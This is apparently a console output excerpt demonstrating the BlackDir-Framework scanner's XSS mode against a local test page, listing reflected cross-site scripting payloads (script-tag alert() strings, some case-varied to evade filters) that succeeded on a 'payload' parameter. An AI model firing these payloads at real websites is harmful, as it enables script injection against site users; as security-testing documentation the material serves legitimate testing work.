 [root@kali]─[~/Desktop/BlackDir-Framework]
#python3 BlackDir.py --xss "http://127.0.0.1/xss.php?payload=hello&go=Execute"
=========================================================
Url: http://127.0.0.1/xss.php?payload=hello&go=Execute
Method: GET
Url Vulnerable http://127.0.0.1/xss.php?payload=hello&go=Execute&payload=%22%3E%3Cscript%3Ealert%281%29%3C%2Fscript%3E
Par: payload
Payload: "><script>alert(1)</script>
=========================================================
=========================================================
Url: http://127.0.0.1/xss.php?payload=hello&go=Execute
Method: GET
Url Vulnerable http://127.0.0.1/xss.php?payload=hello&go=Execute&payload=%3Cscript%3Ealert%28123%29%3B%3C%2Fscript%3E
Par: payload
Payload: <script>alert(123);</script>
=========================================================
=========================================================
Url: http://127.0.0.1/xss.php?payload=hello&go=Execute
Method: GET
Url Vulnerable http://127.0.0.1/xss.php?payload=hello&go=Execute&payload=%3CScRipT%3Ealert%28123%29%3B%3C%2FScRipT%3E
Par: payload
Payload: <ScRipT>alert(123);</ScRipT>
=========================================================
=========================================================
Url: http://127.0.0.1/xss.php?payload=hello&go=Execute
Method: GET
Url Vulnerable http://127.0.0.1/xss.php?payload=hello&go=Execute&payload=%3Cscript%3Ealert%28123%29%3B%3C%2Fscript%3E
Par: payload
Payload: <script>alert(123);</script>
=========================================================
=========================================================
Url: http://127.0.0.1/xss.php?payload=hello&go=Execute
Method: GET
Url Vulnerable http://127.0.0.1/xss.php?payload=hello&go=Execute&payload=%3CScRipT%3Ealert%28123%29%3C%2FScRipT%3E
Par: payload
Payload: <ScRipT>alert(123)</ScRipT>
=========================================================